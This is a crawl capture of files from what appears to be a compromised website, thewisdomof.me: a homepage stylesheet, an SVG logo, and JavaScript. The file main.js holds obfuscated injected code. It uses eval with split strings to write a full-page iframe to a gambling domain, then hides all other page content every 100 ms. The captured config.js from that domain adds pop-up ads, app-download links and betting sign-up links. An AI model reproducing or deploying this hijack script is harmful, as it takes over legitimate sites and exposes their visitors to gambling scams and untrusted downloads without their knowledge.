request_url: http://thewisdomof.me/css/homefd29.css
body_size: 3476
content:
body:after{top:0;left:0;z-index:0;width:100%;height:100%;content:"";background-image:url("../svg/logo-brand-globe.svg");background-repeat:no-repeat;background-position:center center;background-size:auto 475px;background-attachment:fixed;opacity:.1}#document{position:relative;z-index:1}.site-header{margin-bottom:0}#carousel_home{background-color:#FFF}#carousel_home .carousel-hero-slides{height:66vh;min-height:0;max-height:66vh}#carousel_home .slide-img-container{position:relative}#carousel_home .slide-img-container img{width:100%;height:100%;object-fit:cover}#carousel_home .carousel-slide-mask{position:absolute;bottom:-1px;left:0;width:auto;height:2rem}#carousel_home .caption{color:#231F20}#carousel_home .title{position:relative;margin:0;font-size:2.25rem;line-height:106.667%;color:#0A5276}@media(min-width:769px){#carousel_home .title{font-size:2.75rem}}@media(min-width:961px){#carousel_home .title{font-size:3.25rem}}#carousel_home .styled-quote{color:#007DB6}#carousel_home .copy{margin:0}#carousel_home .copy>:last-child{margin:0}#carousel_home .copy,#carousel_home .copy *{font-size:1rem;font-family:"Montserrat",tahoma,sans-serif;line-height:1.5rem}#carousel_home .actions a{margin-bottom:0;margin-left:0;color:#007DB6;background-color:transparent;border-color:#007DB6}#carousel_home .controls{position:absolute;top:9.25rem;right:1.5rem;z-index:100;display:flex;gap:.5rem}#carousel_home .controls li span{width:2.5rem;height:2.5rem;display:block;line-height:2.375rem;text-align:center;overflow:hidden;border-radius:100%;color:#FFF;border:1px solid #CCC;cursor:pointer}#carousel_home .controls li span:before{display:block}#carousel_home .controls li span:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#carousel_home .controls li span:before{content:"\f0c8"}#carousel_home .controls .previous span:before{content:"\f104"}#carousel_home .controls .next span:before{content:"\f105"}#carousel_home .controls .pause,#carousel_home .thumbnails{display:none}@media(max-width:960px){#carousel_home{margin-top:.75rem}#carousel_home .carousel-hero-slide{padding:0}#carousel_home .caption.placement-left,#carousel_home .caption.placement-right,#carousel_home .caption.placement-center{top:0;right:auto;padding:1rem;text-align:left;display:flex;flex-direction:column;justify-content:center;gap:1.5rem;transform:none}#carousel_home .slide-img-container{height:56.25vw}}@media(min-width:961px){#carousel_home{margin-top:.25rem}#carousel_home .carousel-hero-slides{min-height:0;max-height:66vh}#carousel_home .carousel-hero-slide{padding:0;display:flex;justify-content:flex-end}#carousel_home .caption{padding-right:6rem;padding-left:3rem}#carousel_home .caption.placement-left,#carousel_home .caption.placement-right,#carousel_home .caption.placement-center{top:0;right:auto;bottom:96px;width:43.33vw;text-align:left;display:flex;flex-direction:column;justify-content:center;gap:1.5rem;transform:none}#carousel_home .leading-quote{position:absolute;font-size:150%;transform:translateX(-36px)}#carousel_home .slide-img-container{width:56.67vw;height:100%;overflow:hidden}#carousel_home .slide-img-container:after{content:"";position:absolute;right:0;bottom:0;width:360px;height:216px;background-image:url("../svg/logo-brand-globe-white.svg");background-repeat:no-repeat;background-position:left top;background-size:390px auto}#carousel_home .slide-img-container img{border-radius:1.5rem 0 0 1.5rem}#carousel_home .carousel-slide-mask{height:4.5rem}#carousel_home .controls{top:unset;right:unset;bottom:5.25rem;left:43.33vw}}@media(min-width:1333px){#carousel_home{margin-top:-1.5rem}}@media(max-height:768px){#carousel_home .title{font-size:2.25rem}#carousel_home p+br{display:none}}@media(max-width:960px){#carousel_home .slide-img-container{max-height:50%}}@media(max-width:960px) and (orientation:landscape){#carousel_home .title{font-size:2.25rem}#carousel_home p+br{display:none}#carousel_home .carousel-hero-slides{height:100vh;max-height:none}#carousel_home .carousel-hero-slide{padding:0}#carousel_home .caption.placement-left,#carousel_home .caption.placement-right,#carousel_home .caption.placement-center{top:0;right:auto;padding:1rem;text-align:left;display:flex;flex-direction:column;justify-content:center;gap:1.5rem;transform:none}#carousel_home .slide-img-container{height:56.25vw}}#intro-content{background-color:#FFF}@media(min-width:961px){#intro-content{margin-top:-6rem;display:flex;align-items:flex-end}}.mission-statement{position:relative;margin-bottom:1.5rem;padding:0 0 36px 36px;display:flex;justify-content:flex-end}@media(min-width:961px){.mission-statement{padding:120px 60px 0 0;flex:1}}.mission-statement .visual{position:absolute;bottom:0;left:0;z-index:0;width:67vw;overflow:hidden;background-color:#007DB6;border-radius:0 1.5rem 1.5rem 0;aspect-ratio:7/8;max-width:480px;max-height:552px}@media(min-width:961px){.mission-statement .visual{top:0;bottom:unset;width:33.33vw}}.mission-statement .mission-image{max-width:100%;display:block}.mission-statement .container{z-index:1;max-width:538px;margin:0;padding:2rem;display:flex;flex-direction:column;gap:1rem;border-radius:1.5rem;background:#F9F9F9;box-shadow:0 .5rem 1.5rem 0 rgba(0,0,0,0.12)}@media(min-width:961px){.mission-statement .container{padding:4.5rem;gap:1.5rem}}.mission-statement h2,.mission-statement h3,.mission-statement h4,.mission-statement p{margin:0}.mission-statement h2{color:#0A5276;font-size:1.5rem;line-height:2.25rem;letter-spacing:-0.32px}@media(min-width:961px){.mission-statement h2{font-size:2rem;line-height:2.5rem}}.mission-statement h3{color:#0A5276;font-size:1.25rem;line-height:2rem}@media(min-width:961px){.mission-statement h3{font-size:1.5rem;line-height:2.25rem}}.mission-statement h4{color:#0A5276;font-size:1rem;line-height:1.5rem}@media(min-width:961px){.mission-statement h4{font-size:1.125rem}}.mission-statement a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;color:#231F20;background-color:transparent;border-color:#3DA044}.mission-statement a:hover{transform:scale(1.1);color:white}@media(min-width:961px){.callouts-module{width:43.33vw;min-width:480px}}.feed.callouts .callouts-item{margin:0;padding:1.25rem 0;display:flex;align-items:flex-start;gap:40px;align-self:stretch}.feed.callouts .callouts-item:after{display:none}.feed.callouts .callouts-item+.callouts-item{border-top:1px solid #EEE}@media(max-width:960px){.feed.callouts .callouts-item{gap:24px}}.feed.callouts .text{display:flex;flex-direction:column;align-items:flex-start;gap:4px;flex:1 0 0;order:1}.feed.callouts .title{margin:0}.feed.callouts .title a{text-decoration:none}.feed.callouts .visual{width:4.5rem;height:4.5rem;min-width:0;max-width:none;margin:0;order:2}@media(min-width:961px){.feed.callouts .title{font-size:1.75rem;line-height:2.25rem}.feed.callouts .visual{width:88px;height:88px}}.ministry-callout-header{background-color:#F0F0F0}.ministry-callout-header>*{margin-bottom:1.5rem}.ministry-callout-header>*:last-child{margin-bottom:0}.ministry-logo,.ministry-logo-link{display:block}.ministry-callout .content-wrapper{display:flex;padding:1.5rem;flex-direction:column;align-items:flex-start;gap:4px;background:#F9F9F9;box-shadow:0 .5rem 1.5rem 0 rgba(0,0,0,0.12)}@media(min-width:961px){.ministry-callout .content-wrapper{padding:3rem 4.5rem 3rem 3rem}}.ministry-callout .section-label{margin:0;display:flex;justify-content:center;align-items:center;gap:4px}.ministry-callout .section-label span{color:#231F20;font-family:"Montserrat",tahoma,sans-serif;font-size:.75rem;font-style:normal;font-weight:600;line-height:1rem;text-transform:uppercase}.ministry-callout{position:relative;margin:1.5rem 0;display:flex;align-items:center;align-content:center}.ministry-callout .podcast-feed{margin:0}.ministry-callout .podcast-feed section.item{margin:0;display:block}.ministry-callout .podcast-feed section.item a{text-decoration:none}@media(min-width:961px){.ministry-callout .podcast-feed section.item{display:flex;flex-direction:row;align-items:flex-start;gap:1.5rem;align-self:stretch}}.ministry-callout .podcast-feed section.item .visual{width:auto;order:2}@media(max-width:960px){.ministry-callout .podcast-feed section.item .visual{margin:0 0 1rem 1.25rem;padding:0;float:right}}.ministry-callout .podcast-feed section.item .visual img{width:4.5rem;display:block;border-radius:.5rem}.ministry-callout .podcast-feed section.item .text{padding:0;order:1}.ministry-callout .podcast-feed section.item .title{margin:0 0 .25rem;color:#0A5276;font-size:24px;font-style:normal;font-weight:700}@media(min-width:961px){.ministry-callout .podcast-feed section.item .title{margin:0}}.ministry-callout .podcast-feed section.item .subtitle{margin:0 0 .5rem;color:#231F20;font-family:"Montserrat",tahoma,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:24px}.ministry-callout .podcast-feed section.item .date,.ministry-callout .podcast-feed section.item .author{color:#231F20;font-family:"Montserrat",tahoma,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:16px}.ministry-callout .podcast-feed section.item .description{margin:.75rem 0 1.5rem;color:#231F20;font-family:"Montserrat",tahoma,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:150%}@media(max-width:960px){.ministry-callout{flex-direction:column}.ministry-callout-header{width:100%;padding:3rem 1.5rem;text-align:center}.ministry-logo{height:4rem;margin:auto;display:block}}@media(min-width:961px){.ministry-callout-header{width:50%}.ministry-logo{height:6rem}.ministry-callout .content-wrapper{width:56.66vw;padding:3rem}.podcast-callout .ministry-callout-header{padding:5rem 10.5rem 5rem 4.5rem;border-radius:0 1.5rem 1.5rem 0}.podcast-callout .content-wrapper{margin-left:-6.66vw;border-radius:1.5rem 0 0 1.5rem}.broadcast-callout{flex-direction:row-reverse}.broadcast-callout .ministry-callout-header{padding:5rem 4.5rem 5rem 10.5rem;border-radius:1.5rem 0 0 1.5rem}.broadcast-callout .content-wrapper{margin-right:-6.66vw;border-radius:0 1.5rem 1.5rem 0}.ministry-callout .podcast-feed section.item .visual img{width:9rem}}#home-store-callout>.container{width:auto;max-width:none}@media(max-width:960px){#home-store-callout>.container{padding:0}}.store-featured-item{max-width:1392px;margin:auto;padding:2rem;color:#FFF;background-color:#22313C}.store-featured-item img{display:block;transform:scale(1);transition:.25s;filter:drop-shadow(0 .5rem 1.5em rgba(0,0,0,0.16))}@media(max-width:960px){.store-featured-item img{margin-bottom:30px}}.store-featured-item a:hover img{transform:scale(1.1)}.store-featured-item .title{margin:0 0 .75rem;font-size:1.5rem;font-style:normal;font-weight:700;line-height:150%}.store-featured-item .title a{text-decoration:none;color:#8FCFEF}.store-featured-item .section-label{font-size:.75rem}.store-featured-item .summary{font-size:16px;list-style:1.5em}.store-featured-item .price{margin-bottom:1.5rem;display:flex;gap:1rem}.store-featured-item .price .amt{font-weight:bold}.store-featured-item .price.discounted .retail{text-decoration:line-through;font-weight:normal}.store-featured-item .buttons{display:flex;gap:.875rem}.store-featured-item .add_to_cart{color:#22313C;background-color:white;border:1px solid white}.store-featured-item .cta{color:#8FCFEF;background-color:transparent;border-color:#8FCFEF}@media(max-width:960px){.store-featured-item{margin-bottom:1.75rem}.store-featured-item .visual{width:4.5rem;margin:0 0 1rem .75rem;float:right}.store-featured-item .visual img{width:100%;display:block}.store-featured-item .summary,.store-featured-item .price{margin-bottom:1rem}}@media(min-width:961px){.store-featured-item{padding:4rem;display:flex;flex-flow:row nowrap;align-items:center;border-radius:1.5rem}.store-featured-item .text{padding:0 20px 0 60px;flex-shrink:2.5}.store-featured-item .title{font-size:2.25rem}}.testimonials{position:relative;padding:32px 3rem 32px .75rem;background-color:transparent}.testimonials .container{position:relative;z-index:1;padding:0}.testimonials .testimony{display:flex;gap:.5rem}.testimonials .left-quotation{width:3rem;display:block;color:#94D198}.testimonials .text{flex:1}.testimonials .content{margin-bottom:1rem;font-family:"Montserrat";font-size:1rem;font-style:normal;font-weight:400;line-height:1.5em;color:#231F20}@media(min-width:961px){.testimonials .content{font-size:1.5rem}}.testimonials .name{font-family:"Montserrat";font-size:16px;font-style:normal;font-weight:400;line-height:1.5em;color:#231F20;opacity:.75}.testimonials .slick-dots{margin:0;text-align:center;list-style:none}.testimonials .slick-dots li{margin:0 .15em;display:inline-block}.testimonials .slick-dots button{width:14px;height:14px;padding:0;text-indent:-9000em;overflow:hidden;opacity:.5;background:#4B4B4B;border-radius:50%}.testimonials .slick-dots .slick-active button{opacity:1}#home-blog{max-width:1340px;margin:4.5rem auto;display:flex;flex-wrap:wrap;padding-bottom:1.5rem;gap:2.25rem;align-self:stretch}#home-blog .feed-header{width:100%;margin-bottom:-.75rem}#home-blog .section-label{margin:0;display:inline-flex;gap:.5rem}#home-blog>section a{display:block;overflow:hidden;border-radius:1.5rem;box-shadow:0 .5rem 1.5rem 0 rgba(0,0,0,0.12)}#home-blog .text{display:flex;padding:2rem;flex-direction:column;align-items:flex-start;background:var(--text-white,#F9F9F9)}#home-blog .title{margin:0 0 .75rem;font-size:1.5rem;line-height:2rem;color:#0A5276}#home-blog .summary{font-size:.875rem;line-height:1.25rem}#home-blog .emphasized{color:#231F20;background-color:transparent;border:1px solid var(--brand-primary-light,#8FCFEF)}#home-blog .feed-footer .emphasized{background-color:var(--text-white,#F9F9F9);border-color:var(--text-white,#F9F9F9)}@media(max-width:960px){#home-blog{margin:0 auto 2.25rem;padding-right:1.5rem;padding-left:1.5rem}#home-blog .item{margin-bottom:0}#home-blog .item:not(.blog-item-1){display:none}}.home-ctas{display:flex}.home-cta{position:relative;display:flex;flex-wrap:wrap}.donate-cta{justify-content:left}.donate-cta .home-cta-image{border-radius:0 1.5rem 0 0}.subscribe-cta{justify-content:right}.subscribe-cta .home-cta-image{border-radius:1.5rem 0 0 0}.home-cta-image{position:relative;z-index:1;display:block}.home-cta-text{position:relative;z-index:2;padding:3rem;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:1.5rem}.home-cta-text>*{margin:0}.home-cta-text a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:#22313C;background-color:white;border:1px solid white;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}.home-cta-text a:hover{transform:scale(1.1);color:#22313C}@media(max-width:960px){.home-ctas{margin-bottom:1.5rem;flex-direction:column;gap:1.5rem}.home-cta{width:100%}.home-cta-text{width:75vw;min-width:3.75rem;padding:1.5rem;text-align:left;align-items:start}.home-cta-text h2{font-size:1.5rem}.home-cta-image{position:absolute;z-index:0;height:64vw;max-height:100%;min-height:15rem;aspect-ratio:1/1}.donate-cta{padding-top:1.5rem;justify-content:right}.donate-cta .home-cta-text{border-radius:1.5rem 0 0 1.5rem}.donate-cta .home-cta-image{top:0;left:0;border-radius:0 1.5rem 1.5rem 0}.subscribe-cta{padding-bottom:3rem;justify-content:left}.subscribe-cta .home-cta-text{border-radius:0 1.5rem 1.5rem 0}.subscribe-cta .home-cta-image{right:0;bottom:0;border-radius:1.5rem 0 0 1.5rem}}@media(min-width:961px){.home-cta{width:50%;min-height:33.33vw;max-height:480px;aspect-ratio:3/2;overflow:hidden}.home-cta-image{height:100%}.home-cta-text{position:absolute;top:0;bottom:0;max-width:calc(100% - 2rem);height:336px;margin:auto;text-align:center;border-radius:1.5rem}.donate-cta .home-cta-text{right:.75rem}.subscribe-cta .home-cta-text{left:.75rem}}@media(min-width:1281px){.home-cta-text{max-width:636px}}

--- FILE ---
content_type: application/javascript
request_url: http://thewisdomof.me/main.js
body_size: 523
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://ss168kj.com/webapp/html/jisusaiche/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: application/javascript
request_url: https://ss168kj.com/webapp/js/lib/config.js
body_size: 3241
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn13388.com/mobile6/auth/register?a=55651')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn13388.com/mobile6/auth/register?a=55651' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn13388.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn13388.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");

--- FILE ---
content_type: image/svg+xml
request_url: http://thewisdomof.me/svg/logo-brand-globe.svg
body_size: 1742
content:
<svg width="546" height="475" viewBox="0 0 546 475" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M272.972 122.407C266.37 152.814 260.073 181.765 253.505 211.867C216.33 203.741 180.374 195.885 143.503 187.86C152.408 156.776 166.628 129.856 185.994 103.648C213.96 109.675 242.332 115.804 272.972 122.407ZM244.668 251.654C206.748 243.527 170.995 235.909 133.753 227.951C133.143 259.306 130.705 287.817 138.255 316.734C167.169 323.066 196.049 329.398 226.487 336.069C232.615 307.694 238.54 280.131 244.702 251.654H244.668ZM448.453 160.704C453.531 193.108 452.448 223.685 449.909 254.566C481.7 261.473 512.646 268.212 544.37 275.119C548.635 241.563 544.403 210.445 533.163 179.124C505.502 173.097 477.807 167.103 448.453 160.704ZM397.058 149.563C371.496 144.078 346.036 138.626 320.237 133.073C313.702 163.853 307.608 192.601 301.311 222.195C335.912 229.644 368.076 236.552 401.9 243.832C404.439 210.479 404.879 180.377 397.058 149.53V149.563ZM490.368 393.226C510.885 369.253 527.136 345.042 535.567 315.075C502.895 308.032 471.916 301.328 440.53 294.556C431.795 323.168 420.148 348.631 403.931 374.704C434.064 381.138 462.368 387.199 490.402 393.192L490.368 393.226ZM292.203 262.185C285.973 291.237 280.116 318.427 274.123 346.464C301.581 352.491 327.177 358.112 353.247 363.801C371.056 339.794 383.82 313.89 392.894 283.923C358.63 276.508 325.958 269.465 292.203 262.151V262.185ZM134.938 92.5078C108.631 86.8531 84.1521 81.6046 59.9783 76.4239C36.854 100.804 19.5192 126.741 10.3101 158.875C39.9349 165.309 67.2575 171.234 95.4603 177.329C104.636 147.396 118.043 119.901 134.904 92.5417L134.938 92.5078ZM86.4544 217.251C57.9129 211.055 30.2518 205.027 1.54113 198.763C-2.14928 230.051 0.728579 259.137 10.8179 289.07C35.3642 294.454 60.3168 299.939 86.3867 305.628C83.5088 275.526 83.6781 246.609 86.4882 217.217L86.4544 217.251ZM303.714 475C358.63 470.7 406.639 457.697 450.857 426.613C424.821 421.06 401.222 416.014 376.371 410.732C354.974 435.247 331.646 455.259 303.748 475H303.714ZM404.642 35.0121C402.915 36.9761 403.22 39.177 404.371 41.1748C418.049 65.0128 429.087 90.036 437.991 116.481C449.875 118.987 461.386 121.391 472.864 123.863C484.341 126.335 495.819 128.874 509.361 131.854C482.14 88.0382 445.067 59.4935 404.303 34.9783L404.642 35.046V35.0121ZM96.3067 349.579C74.943 345.076 54.9674 340.843 32.351 336.069C58.1838 377.515 90.2802 407.888 130.198 429.965C116.147 403.757 105.347 376.77 96.3067 349.579ZM150.139 361.465C162.937 394.885 178.545 424.446 201.365 453.058C207.256 425.36 212.402 401.285 217.785 376.025C193.882 370.878 172.62 366.307 150.139 361.465ZM226.961 0C181.897 5.48546 140.727 17.0998 101.081 43.2742C123.629 48.184 143.131 52.4166 163.648 56.8862C182.642 34.6397 204.581 18.1156 226.961 0ZM297.146 10.1921C267.081 27.5966 240.707 44.6286 218.056 68.5344C239.826 73.3088 259.971 77.7107 281.538 82.4512C286.684 58.6809 291.627 35.7909 297.146 10.1921ZM249.374 459.255C278.796 441.85 302.699 424.412 322.573 399.118C303.24 394.851 285.33 390.923 265.456 386.555C260.174 410.427 255.265 432.538 249.374 459.255ZM344.647 22.145C339.163 47.2359 334.253 69.5163 329.141 92.8465C347.153 96.7405 363.912 100.364 383.583 104.63C373.9 73.8505 363.675 47.1343 344.647 22.145ZM404.269 34.9783L403.66 35.3507L404.642 34.9783C404.642 34.9783 404.303 34.9105 404.269 34.9783Z" fill="#94D198"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://thewisdomof.me/svg/logo-brand-globe-white.svg
body_size: 1741
content:
